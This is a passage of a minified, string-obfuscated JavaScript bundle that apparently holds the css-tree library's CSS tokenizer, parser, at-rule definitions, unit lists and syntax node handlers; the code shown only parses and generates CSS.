e(895)in t?t[e(895)]:i(t[e(758)][t[e(758)][e(2074)]-1])}function s(t,e,n,s,a){const c=a2q,l=[];return null!==n[c(3002)]&&function n(u){const d=c;if(null!==u[d(1188)]&&u[d(1188)][d(3826)]===s&&u[d(1188)][d(3248)]===a){const n=o(u),s=i(u);t[d(1188)][d(273)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(374)](e[i(3869)]),e[i(3869)]===s)break;e=e[i(1807)]}while(null!==e);l[i(1987)]({parent:o,nodes:t})}}))}Array[d(3428)](u[d(758)])&&u[d(758)][d(3647)](n)}(n[c(3002)]),l}},9026:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(2592)];function s(t){const e=r;return e(474)==typeof t&&isFinite(t)&&Math[e(2291)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1821)])&&s(t[e(2647)])&&s(t[e(469)])}function c(t,e){return function(n,r){const s=a2q;if(!n||n[s(976)]!==Object)return r(n,s(3664));for(let c in n){let l=!0;if(!1!==i[s(2536)](n,c)){if(s(3826)===c)n[s(3826)]!==t&&r(n,s(3301)+n[s(3826)]+s(3914)+t+"`");else if(s(2332)===c){if(null===n[s(2332)])continue;if(n[s(2332)]&&n[s(2332)][s(976)]===Object)if(s(947)!=typeof n[s(2332)][s(2268)])c+=s(1887);else if(a(n[s(2332)][s(590)])){if(a(n[s(2332)][s(2330)]))continue;c+=s(2998)}else c+=s(3873);l=!1}else if(e[s(3227)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2074)];t++){const r=e[c][t];switch(r){case String:l=s(947)==typeof n[c];break;case Boolean:l=s(3242)==typeof n[c];break;case null:l=null===n[c];break;default:s(947)==typeof r?l=n[c]&&n[c][s(3826)]===r:Array[s(3428)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1767)+c+s(2897)+t+s(2069));l||r(n,s(1208)+t+"."+c+"`")}}for(const o in e)i[s(2536)](e,o)&&!1===i[s(2536)](n,o)&&r(n,s(2522)+t+"."+o+s(3703))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2074)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1987)](i[n(3248)][n(2931)]());else if(null===i)o[n(1987)](n(2847));else if(n(947)==typeof i)o[n(1987)](i);else{if(!Array[n(3428)](i))throw new Error(n(2476)+i+n(1318)+e+n(489));o[n(1987)](n(718)+(l(i,e)||n(1733))+">")}}return o[n(1161)](n(2484))}function u(t,e){const n=r,o=e[n(376)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2536)](o,e))continue;const r=s[e]=Array[n(3428)](o[e])?o[e][n(305)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(895)])for(const r in t[e(895)])if(i[e(2536)](t[e(895)],r)){const o=t[e(895)][r];if(!o[e(376)])throw new Error(e(1707)+r+e(933));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2q;function n(t){const e=a2q;return null!==t&&(e(1699)===t[e(3826)]||e(3383)===t[e(3826)]||e(3805)===t[e(3826)])}let r=null;return null!==this[e(3002)]&&function o(i){const s=e;if(Array[s(3428)](i[s(758)])){for(let t=0;t<i[s(758)][s(2074)];t++)if(o(i[s(758)][t]))return n(i[s(1188)])&&r[s(1719)](i[s(1188)]),!0}else if(i[s(895)]===t)return r=n(i[s(1188)])?[i[s(1188)]]:[],!0;return!1}(this[e(3002)]),r}function o(t,e){const n=a2q;return a(this,t,(t=>n(1699)===t[n(3826)]&&t[n(3248)]===e))}function i(t,e){const n=a2q;return a(this,t,(t=>n(3383)===t[n(3826)]&&t[n(3248)]===e))}function s(t){const e=a2q;return a(this,t,(t=>e(3805)===t[e(3826)]))}function a(t,e,n){const o=a2q,i=r[o(2536)](t,e);return null!==i&&i[o(2979)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(940),"ex",r(1357),r(1705),r(1423),"ch",r(1937),"ic",r(3917),"lh",r(3477),"vw",r(3230),r(808),r(1871),"vh",r(2353),r(2708),r(2978),"vi",r(983),r(798),r(1675),"vb",r(3373),r(2495),r(3629),r(347),r(949),r(445),r(1139),r(926),r(1202),r(284),r(3045),r(2408),r(678),r(2507),r(3171),r(951),r(655)],i=[r(1589),r(779),r(554),r(1168)],s=["s","ms"],a=["hz",r(2657)],c=[r(3927),r(3026),r(2148),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1846);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2q;return h[n(305)](t,e)[n(484)](((e,r)=>String(t+r+1)[n(2726)](p)+" |"+e))[n(1161)]("\n")}const h=("\n"[u(2432)](Math[u(1944)](o-1,0))+" "[u(2432)](Math[u(1944)](c-1,0))+t)[u(2341)](/\r\n?|\n|\f/),f=Math[u(1944)](1,e-l)-1,m=Math[u(3641)](e+l,h[u(2074)]+1),p=Math[u(1944)](4,String(m)[u(2074)])+1;let g=0;(n+=(a[u(2074)]-1)*(h[e-1][u(3888)](0,n-1)[u(758)](/\t/g)||[])[u(2074)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2074)]&&(h[t]=h[t][u(1362)](/\t/g,a),h[t]=(g>0&&h[t][u(2074)]>g?"…":"")+h[t][u(3888)](g,i-2)+(h[t][u(2074)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(1161)]("-")+"^",d(e,m)][u(243)](Boolean)[u(1161)]("\n")[u(1362)](/^(\s+\d+\s+\|\n)+/,"")[u(1362)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(870)]((0,o.a)(u(3327),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(3429)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2q,n=Object[e(613)](null);for(const r of Object[e(3003)](t)){const o=t[r],i=o[e(1296)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2q;let n="",p=e(2298),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(870)](new i.eV,function(t){const n=e,r={context:Object[n(613)](null),features:Object[n(870)](Object[n(613)](null),t[n(2866)]),scope:Object[n(870)](Object[n(613)](null),t[n(607)]),atrule:m(t[n(3261)]),pseudo:m(t[n(2205)]),node:m(t[n(895)])};for(const[e,o]of Object[n(3865)](t[n(452)]))switch(typeof o){case n(3512):r[n(854)][e]=o;break;case n(947):r[n(854)][e]=f(o)}return{config:r,...r,...r[n(895)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(374)](t),getFirstListNode:t=>t&&t[e(3909)],getLastListNode:t=>t&&t[e(2160)],parseWithFallback(t,n){const r=e,o=this[r(841)];try{return t[r(2536)](this)}catch(t){if(b)throw t;this[r(679)](o-this[r(841)]);const e=n[r(2536)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(744)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2074)]?n[e(3539)](t):0,substring:(t,r)=>n[e(3452)](t,r),substrToCursor(t){const n=e;return this[n(2268)][n(3452)](t,this[n(3609)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3609)];return this[n(2837)](t),this[n(562)](r)},consumeFunctionName(){const t=e,r=n[t(3452)](this[t(3609)],this[t(1306)]-1);return this[t(2837)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3452)](this[r(3609)],(0,i.yQ)(n,this[r(3609)]));return this[r(2837)](t),o},eat(t){const n=e;if(this[n(1942)]!==t){const e=i.uX[t][n(305)](0,-6)[n(1362)](/-/g," ")[n(1362)](/^./,(t=>t[n(3736)]()));let r=(/[[\](){}]/[n(1471)](e)?'"'+e+'"':e)+n(3502),o=this[n(3609)];switch(t){case i.Vy:this[n(1942)]===i.zt||this[n(1942)]===i.s0?(o=this[n(1306)]-1,r=n(2369)):r=n(2294);break;case i.Vw:this[n(1824)](l)&&(this[n(1807)](),o++,r=n(2741));break;case i.Ne:this[n(1942)]===i.wN&&(o=this[n(1306)],r=n(3052))}this[n(1814)](r,o)}this[n(1807)]()},eatIdent(t){const n=e;this[n(1942)]===i.Vy&&!1!==this[n(1310)](0,t)||this[n(1814)](n(1375)+t+n(1114)),this[n(1807)]()},eatDelim(t){const n=e;this[n(1824)](t)||this[n(1814)](n(1590)+String[n(1429)](t)+n(1114)),this[n(1807)]()},getLocation:(t,n)=>g?y[e(3179)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2385)](t),r=this[n(2738)](t);return y[n(3179)](null!==e?e[n(2332)][n(590)][n(1821)]-y[n(730)]:this[n(3609)],null!==r?r[n(2332)][n(2330)][n(1821)]-y[n(730)]:this[n(3609)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2074)]?y[s(3361)](r):this[s(633)]?y[s(3361)]((0,i.Z4)(n,n[s(2074)]-1)):y[s(3361)](this[s(3609)]);throw new o.u(t||s(2908),n,a[s(1821)],a[s(2647)],a[s(469)],y[s(2818)],y[s(3221)])}});return Object[e(870)]((function(t,r){const o=e;n=t,r=r||{},v[o(1462)](n,i.qw),y[o(1462)](n,r[o(1821)],r[o(2647)],r[o(469)]),p=r[o(1532)]||o(2298),g=Boolean(r[o(3310)]),w=o(3512)==typeof r[o(761)]?r[o(761)]:a,b=!1,v[o(2504)]=!(o(2504)in r)||Boolean(r[o(2504)]),v[o(962)]=!(o(962)in r)||Boolean(r[o(962)]),v[o(2237)]=!(o(2237)in r)||Boolean(r[o(2237)]),v[o(3108)]=o(3108)in r&&Boolean(r[o(3108)]);const{context:s=o(3276),onComment:c}=r;if(s in v[o(854)]==0)throw new Error(o(848)+s+"`");o(3512)==typeof c&&v[o(2826)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(3361)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(305)](e+2,r-2):n[s(305)](e+2,r);c(o,t)}}));const l=v[o(854)][s][o(2536)](v,r);return v[o(633)]||v[o(1814)](),l}),{SyntaxError:o.u,config:v[e(1250)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2q,n=this[e(3107)]();let o=!1;const i={recognizer:t};for(;!this[e(633)];){switch(this[e(1942)]){case r.Mw:this[e(1807)]();continue;case r.M$:o=!0,this[e(1807)]();continue}let s=t[e(583)][e(2536)](this,i);if(void 0===s)break;o&&(t[e(2732)]&&t[e(2732)][e(2536)](this,s,n,i),o=!1),n[e(1987)](s)}return o&&t[e(2732)]&&t[e(2732)][e(2536)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(3835),r(2383),r(1676),"or"]),s={parse:{prelude(){const t=r,e=this[t(3107)]();if(this[t(1942)]===o.Vy){const n=this[t(3452)](this[t(3609)],this[t(1306)]);i[t(1349)](n[t(2931)]())||e[t(1987)](this[t(1764)]())}return e[t(1987)](this[t(3838)](t(343))),e},block(t=!1){return this[r(3511)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2q(3511)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2q;return this[n(1415)]((()=>{const e=n;try{return t[e(2536)](this)}finally{this[e(3421)](),this[e(1228)](0)!==r.no&&this[e(1814)]()}}),e||(()=>this[n(2449)](null,!0)))}const i={layer(){const t=a2q;this[t(3421)]();const e=this[t(3107)](),n=o[t(2536)](this,this[t(2003)]);return t(2449)===n[t(3826)]&&""===n[t(1509)]||e[t(1987)](n),e},supports(){const t=a2q;this[t(3421)]();const e=this[t(3107)](),n=o[t(2536)](this,this[t(1981)],(()=>o[t(2536)](this,(()=>this[t(3838)](t(3503))))));return t(2449)===n[t(3826)]&&""===n[t(1509)]||e[t(1987)](n),e}},s={parse:{prelude(){const t=a2q,e=this[t(3107)]();switch(this[t(1942)]){case r.Qf:e[t(1987)](this[t(1908)]());break;case r.s0:case r.zt:e[t(1987)](this[t(3027)]());break;default:this[t(1814)](t(1813))}return this[t(3421)](),this[t(1942)]===r.Vy&&this[t(2009)](this[t(3609)],this[t(1306)],t(1552))?e[t(1987)](this[t(1764)]()):this[t(1942)]===r.zt&&this[t(2009)](this[t(3609)],this[t(1306)],t(2370))&&e[t(1987)](this[t(3005)](null,i)),this[t(3421)](),this[t(1942)]===r.zt&&this[t(2009)](this[t(3609)],this[t(1306)],t(1455))&&e[t(1987)](this[t(3005)](null,i)),this[t(1228)](0)!==r.Vy&&this[t(1228)](0)!==r.AJ||e[t(1987)](this[t(1453)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2q;return this[t(1290)](this[t(3518)]())},block(){return this[a2q(3511)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2q;return this[t(1290)](this[t(1453)]())},block(t=!1){return this[a2q(3511)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2q;return this[t(1290)](this[t(2734)]())},block(){return this[a2q(3511)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2q;return this[t(1290)](this[t(2734)]())},block(){return this[a2q(3511)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2q;return this[t(1290)](this[t(3660)]())},block(t=!1){return this[a2q(3511)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2q(3511)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2q;return this[t(1290)](this[t(3838)](t(3503)))},block(t=!1){return this[a2q(3511)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2q;return n(947)==typeof e&&/^\s*\|/[n(1471)](e)?n(947)==typeof t?t+e:e[n(1362)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2q,r=Object[n(613)](null);for(const[o,i]of Object[n(3865)](t))if(i){r[o]={};for(const t of Object[n(3003)](i))e[n(3247)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2q,i={...t};for(const[s,a]of Object[n(3865)](e))switch(s){case n(2675):i[s]=Boolean(a);break;case n(3349):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2591):i[s]={...t[s]};for(const[t,e]of Object[n(3865)](a))i[s][t]=Array[n(3428)](e)?e:[];break;case n(2777):i[s]={...t[s]};for(const[t,e]of Object[n(3865)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(587)]||null,descriptors:{...o[n(490)]}};if(e){a[n(587)]=e[n(587)]?r(a[n(587)],e[n(587)]):a[n(587)]||null;for(const[t,o]of Object[n(3865)](e[n(490)]||{}))a[n(490)][t]=o?r(a[n(490)][t],o):null;Object[n(3003)](a[n(490)])[n(2074)]||(a[n(490)]=null)}}break;case n(3953):case n(2644):i[s]={...t[s]};for(const[t,e]of Object[n(3865)](a))i[s][t]=r(i[s][t],e);break;case n(607):case n(2866):i[s]={...t[s]};for(const[t,e]of Object[n(3865)](a))i[s][t]={...i[s][t],...e};break;case n(452):i[s]={...t[s],...a};break;case n(3261):case n(2205):i[s]={...t[s],...o(a,[n(1296)])};break;case n(895):i[s]={...t[s],...o(a,[n(3248),n(376),n(1296),n(2445),n(3938)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3114),stylesheet:r(3114),atrule:r(859),atrulePrelude(t){const e=r;return this[e(3610)](t[e(3261)]?String(t[e(3261)]):null)},mediaQueryList:r(1453),mediaQuery:r(814),condition(t){const e=r;return this[e(3838)](t[e(2159)])},rule:r(1688),selectorList:r(2734),selector:r(2063),block(){return this[r(3511)](!0)},declarationList:r(1527),declaration:r(1981),value:r(2997)},features:{supports:{selector(){return this[r(2063)]()}},container:{style(){return this[r(1981)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2q,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1845)][e(376)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(1495)],findLast:d[e(1369)],findAll:d[e(1396)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3512)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1845)]=new c.J({generic:t[e(2675)],cssWideKeywords:t[e(3349)],units:t[e(2591)],types:t[e(3953)],atrules:t[e(2777)],properties:t[e(2644)],node:t[e(895)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2q;return this[t(1290)](this[t(2449)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2q,e=this[t(3107)]();if(this[t(3421)](),e[t(1987)](this[t(1764)]()),this[t(3421)](),this[t(1942)]===r.A9){e[t(1987)](this[t(3517)]());const n=this[t(841)],o=this[t(3108)]?this[t(2997)](null):this[t(2449)](this[t(2583)],!1);if(t(2997)===o[t(3826)]&&o[t(1449)][t(3101)])for(let e=n-this[t(841)];e<=0;e++)if(this[t(744)](e)===r.M$){o[t(1449)][t(374)]({type:t(2064),loc:null,value:" "});break}e[t(1987)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2q;let r=this[n(3609)]+t;const a=this[n(3539)](r);for(a!==i&&a!==s||(e&&this[n(1814)](n(1779)),r++);r<this[n(1306)];r++)(0,o.yp)(this[n(3539)](r))||this[n(1814)](n(3008),r)}function d(t){return u[a2q(2536)](this,0,t)}function h(t,e){const n=a2q;if(!this[n(1703)](this[n(3609)]+t,e)){let r="";switch(e){case a:r=n(1331);break;case s:r=n(1418)}this[n(1814)](r,this[n(3609)]+t)}}function f(){const t=a2q;let e=0,n=0,r=this[t(1942)];for(;r===o.M$||r===o.Mw;)r=this[t(744)](++e);if(r!==o.wN){if(!this[t(1824)](i,e)&&!this[t(1824)](s,e))return null;n=this[t(1824)](i,e)?i:s;do{r=this[t(744)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(679)](e),d[t(2536)](this,c))}return e>0&&this[t(679)](e),0===n&&(r=this[t(3539)](this[t(3609)]),r!==i&&r!==s&&this[t(1814)](t(416))),d[t(2536)](this,0!==n),n===s?"-"+this[t(2094)](o.wN):this[t(2094)](o.wN)}const m=r(2899),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3609)];let n=null,m=null;if(this[t(1942)]===o.wN)d[t(2536)](this,l),m=this[t(2094)](o.wN);else if(this[t(1942)]===o.Vy&&this[t(1703)](this[t(3609)],s))switch(n="-1",h[t(2536)](this,1,a),this[t(1306)]-this[t(3609)]){case 2:this[t(1807)](),m=f[t(2536)](this);break;case 3:h[t(2536)](this,2,s),this[t(1807)](),this[t(3421)](),d[t(2536)](this,c),m="-"+this[t(2094)](o.wN);break;default:h[t(2536)](this,2,s),u[t(2536)](this,3,c),this[t(1807)](),m=this[t(562)](e+2)}else if(this[t(1942)]===o.Vy||this[t(1824)](i)&&this[t(744)](1)===o.Vy){let r=0;switch(n="1",this[t(1824)](i)&&(r=1,this[t(1807)]()),h[t(2536)](this,0,a),this[t(1306)]-this[t(3609)]){case 1:this[t(1807)](),m=f[t(2536)](this);break;case 2:h[t(2536)](this,1,s),this[t(1807)](),this[t(3421)](),d[t(2536)](this,c),m="-"+this[t(2094)](o.wN);break;default:h[t(2536)](this,1,s),u[t(2536)](this,2,c),this[t(1807)](),m=this[t(562)](e+r+1)}}else if(this[t(1942)]===o.fg){const r=this[t(3539)](this[t(3609)]),l=r===i||r===s;let p=this[t(3609)]+l;for(;p<this[t(1306)]&&(0,o.yp)(this[t(3539)](p));p++);p===this[t(3609)]+l&&this[t(1814)](t(3008),this[t(3609)]+l),h[t(2536)](this,p-this[t(3609)],a),n=this[t(3452)](e,p),p+1===this[t(1306)]?(this[t(1807)](),m=f[t(2536)](this)):(h[t(2536)](this,p-this[t(3609)]+1,s),p+2===this[t(1306)]?(this[t(1807)](),this[t(3421)](),d[t(2536)](this,c),m="-"+this[t(2094)](o.wN)):(u[t(2536)](this,p-this[t(3609)]+2,c),this[t(1807)](),m=this[t(562)](p+1)))}else this[t(1814)]();return null!==n&&n[t(3539)](0)===i&&(n=n[t(3888)](1)),null!==m&&m[t(3539)](0)===i&&(m=m[t(3888)](1)),{type:t(2899),loc:this[t(3361)](e,this[t(3609)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(524)](n+r)}else this[e(524)](n)}else this[e(524)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2q;return this[t(2449)](this[t(3023)],!0)}function s(){const t=a2q;for(let e,n=1;e=this[t(744)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(859),c=r(3261),l={name:String,prelude:[r(3610),r(2449),null],block:[r(3511),null]};function u(t=!1){const e=r,n=this[e(3609)];let a,c,l=null,u=null;switch(this[e(2837)](o.zu),a=this[e(562)](n+1),c=a[e(2931)](),this[e(3421)](),!1===this[e(633)]&&this[e(1942)]!==o.X6&&this[e(1942)]!==o.Qq&&(l=this[e(2504)]?this[e(1415)](this[e(3610)][e(2600)](this,a,t),i):i[e(2536)](this,this[e(841)]),this[e(3421)]()),this[e(1942)]){case o.Qq:this[e(1807)]();break;case o.X6:u=hasOwnProperty[e(2536)](this[e(3261)],c)&&e(3512)==typeof this[e(3261)][c][e(360)]?this[e(3261)][c][e(360)][e(2536)](this,t):this[e(3511)](s[e(2536)](this))}return{type:e(859),loc:this[e(3361)](n,this[e(3609)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(278)](o.zu,"@"+t[e(3248)]),null!==t[e(587)]&&this[e(895)](t[e(587)]),t[e(360)]?this[e(895)](t[e(360)]):this[e(278)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3610),s=r(1722),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2931)]()),this[e(3421)](),n=hasOwnProperty[e(2536)](this[e(3261)],t)&&e(3512)==typeof this[e(3261)][t][e(587)]?this[e(3261)][t][e(587)][e(2536)](this):this[e(1530)](this[e(607)][e(3610)]),this[e(3421)](),!0!==this[e(633)]&&this[e(1942)]!==o.X6&&this[e(1942)]!==o.Qq&&this[e(1814)](e(1583)),{type:e(3610),loc:this[e(3562)](n),children:n}}function l(t){this[r(1449)](t)}},1400:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2q;this[t(633)]&&this[t(1814)](t(2134));const e=this[t(3609)];let n=!1;return this[t(1824)](s)?(n=!0,this[t(1807)]()):this[t(1824)](l)||this[t(2837)](o.Vy),this[t(1824)](l)?this[t(3539)](this[t(3609)]+1)!==a?(this[t(1807)](),this[t(2837)](o.Vy)):n&&this[t(1814)](t(2294),this[t(1306)]):n&&this[t(1814)](t(536)),{type:t(1764),loc:this[t(3361)](e,this[t(3609)]),name:this[t(562)](e)}}function h(){const t=a2q,e=this[t(3609)],n=this[t(3539)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(1814)](t(3584)),this[t(1807)](),n!==a&&(this[t(1824)](a)||this[t(1814)](t(3360)),this[t(1807)]()),this[t(562)](e)}const f=r(2782),m={name:r(1764),matcher:[String,null],value:[r(1908),r(1764),null],flags:[String,null]};function p(){const t=r,e=this[t(3609)];let n,i=null,s=null,a=null;return this[t(2837)](o.hk),this[t(3421)](),n=d[t(2536)](this),this[t(3421)](),this[t(1942)]!==o.Oh&&(this[t(1942)]!==o.Vy&&(i=h[t(2536)](this),this[t(3421)](),s=this[t(1942)]===o.Qf?this[t(1908)]():this[t(1764)](),this[t(3421)]()),this[t(1942)]===o.Vy&&(a=this[t(2094)](o.Vy),this[t(3421)]())),this[t(2837)](o.Oh),{type:t(2782),loc:this[t(3361)](e,this[t(3609)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(278)](o._i,"["),this[e(895)](t[e(3248)]),null!==t[e(852)]&&(this[e(524)](t[e(852)]),this[e(895)](t[e(1509)])),null!==t[e(2132)]&&this[e(278)](o.Vy,t[e(2132)]),this[e(278)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2q(2449)](null,!0)}function a(){const t=a2q;return this[t(1415)](this[t(1688)],s)}function c(){const t=a2q;return this[t(2449)](this[t(805)],!0)}function l(){const t=a2q;if(this[t(1942)]===o.Qq)return c[t(2536)](this,this[t(841)]);const e=this[t(1415)](this[t(1981)],c);return this[t(1942)]===o.Qq&&this[t(1807)](),e}const u=r(3511),d=r(360),h={children:[[r(859),r(1688),r(1981)]]};function f(t){const e=r,n=t?l:a,c=this[e(3609)];let u=this[e(3107)]();this[e(2837)](o.X6);t:for(;!this[e(633)];)switch(this[e(1942)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1807)]();break;case o.zu:u[e(1987)](this[e(1415)](this[e(859)][e(2600)](this,t),s));break;default:t&&this[e(1824)](i)?u[e(1987)](a[e(2536)](this)):u[e(1987)](n[e(2536)](this))}return this[e(633)]||this[e(2837)](o.Q0),{type:e(3511),loc:this[e(3361)](c,this[e(3609)]),children:u}}function m(t){const e=r;this[e(278)](o.X6,"{"),this[e(1449)](t,(t=>{const n=e;n(1981)===t[n(3826)]&&this[n(278)](o.Qq,";")})),this[e(278)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1195),s={children:[[]]};function a(t,e){const n=r,i=this[n(3609)];let s=null;return this[n(2837)](o.hk),s=t[n(2536)](this,e),this[n(633)]||this[n(2837)](o.Oh),{type:n(1195),loc:this[n(3361)](i,this[n(3609)]),children:s}}function c(t){const e=r;this[e(278)](o._i,"["),this[e(1449)](t),this[e(278)](o._i,"]")}},8965:(t,e,n)=>{"use 